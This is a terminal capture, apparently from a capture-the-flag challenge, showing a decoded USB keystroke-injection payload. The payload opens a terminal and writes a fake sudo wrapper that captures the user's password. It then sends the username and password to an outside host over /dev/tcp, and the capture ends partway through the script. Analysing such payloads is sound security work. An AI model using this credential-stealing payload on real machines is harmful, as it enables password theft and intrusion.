 elf@b9379254b220:~$ ./mallard.py --file /mnt/USBDEVICE/inject.bin
ENTER
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
STRING mkdir -p ~/.config/sudo
ENTER
DELAY 200
STRING echo '#!/bin/bash > ~/.config/sudo/sudo
ENTER
STRING /usr/bin/sudo $@
ENTER
STRING echo -n "[sudo] password for $USER: "
ENTER
STRING read -s pwd
ENTER
STRING echo
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S true 2>/dev/null
ENTER
STRING if [ $? -eq 1 ]
ENTER
STRING then
ENTER
STRING echo "$USER:$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER